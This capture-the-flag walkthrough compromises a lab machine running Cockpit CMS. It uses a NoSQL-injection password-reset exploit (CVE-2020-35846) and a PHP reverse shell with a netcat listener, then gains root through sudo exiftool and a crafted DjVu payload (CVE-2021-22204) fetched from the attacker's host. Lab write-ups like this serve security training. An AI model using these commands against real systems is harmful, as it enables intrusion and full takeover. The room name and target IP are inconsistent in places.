Description
This is a machine that allows you to practise web app hacking and privilege escalation using recent vulnerabilities.
| Room | Vulnversity |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Creator | stuxnet |
Starting off with deploying the machine, exporting IP and quickly scanning the open ports with rustscan,
1
2
export IP=10.10.121.198
rustscan -a $IP --range 0-65535 --ulimit 5000 -- -sVC -oN nmap.log

Scan results shows that port 22 (ssh), 80 (http) ports are open. The OS running is Ubuntu.

Since this machine has port 80 opened, let’s start the enumeration of the website. Visit http://10.10.231.15/, and we will get redirected to /auth/login?to=/ page. This is a Cockpit CMS, and we have a login webpage,
Looking at the source code of the webpage will show me the version of the JS library used here, which is 0.11.1,

Scrolling down the source code a bit, and I found that there is a /auth/check page,
Now, I check if there was any matching exploit, and yes there is Cockpit CMS 0.11.1 - ‘Username Enumeration & Password Reset’ NoSQL Injection. Now, I dig into this CVE, and found the actual CVE of this exploit on NVD Database.
CVE-2020-35846 : Agentejo Cockpit before 0.11.2 allows NoSQL injection via the Controller/Auth.php check function.
Now, searching for the same exploit on our local system via searchsploit. Scrolling down the exploit, and I found that there is a particular endpoint on the URL where /auth/resetpassword where the password get’s reset (maybe the exploit do this for us??),

Now, let’s see how we can access the help menu of this exploit,
1
python cockpit_cms_0.11.1_exploit.py -h
Now since we have identified how we can run this exploit, let’s fire this exploit up!
1
python cockpit_cms_0.11.1_exploit.py -u http://10.10.231.15


After running the exploit, it will ask us to enter the username we want the details off, and it will also change the password to credentials. We can head over to the login page, enter the temporary credentials, and we in the website,

Now, roaming around the website, and I stumbled to this webpage, where everything seems so have writable access,

Okay, so I think there is some space in that directory where we can do something sp00ky. Let’s download the payload php-reverse-shell.php,
1
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Now, start the netcat listener using nc -nvlp 4444, and paste the following URL, http://cmspit.thm/php-reverse-shell.php,

Yayy! We got shell on the machine! But since it is not TTY right now, we need to get the full-fledge terminal before we move forward! Using the commands below, we can get the TTY shell,
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
Now, we navigated to stux’s home directory. There I found some files like .mongorc.js, .dbshell, user.txt, etc.

Let’s take a look at .dbshell file and see what is present there!

Reading the content of the file shows that there are credentials of the stux user (it is really a bad practice indeed!), along with the THM flag (which concerns me very less!).
Now, let’s quickly switch to stux user using su command,
1
su stux
Now comes the privilege escalation where I need to search those binaries which I can run as root user without providing the root user password,
1
sudo -l

 Indeed there is one binary that is placed in /usr/local/bin/exiftool which we can run it as root without providing the root user password.
Indeed there is one binary that is placed in /usr/local/bin/exiftool which we can run it as root without providing the root user password.
Now, I went over the google and search for the exiftool sudo privilege escalation cve, and it showed me some of the results on how can we abuse exiftool binary to obtain root user,
There are several blog post that shows how we can abuse exiftool binary, but by far, I found the one which is more interesting than all others.
[!FAQ] CVE-2021-22204 : ExifTool could allow a local attacker to execute arbitrary code on the system, caused by improper neutralization of user data in the DjVu file format. By using a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system.
After reading the blog, we need to install some binaries/dependencies on our local system in order to generate the payload required to abuse the functionalities,
1
2
3
4
5
6
sudo apt install djvulibre-bin # installing necessary tool
bzz payload payload.bzz # Compress our payload file with to make it non human-readable
djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
# INFO = Anything in the format 'N,N' where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
On our local machine, let’s create a payload with the content of (metadata "\c${system('/bin/bash')};"). Start python server with python3 -m http.server, and download the exploit file on the remote machine using the command below,
1
wget http://10.8.187.47:8000/exploit.djvu
Now, using the command below, we can easily abuse the functionality of the exiftool to obtain root user,
1
sudo /usr/local/bin/exiftool exploit.djvu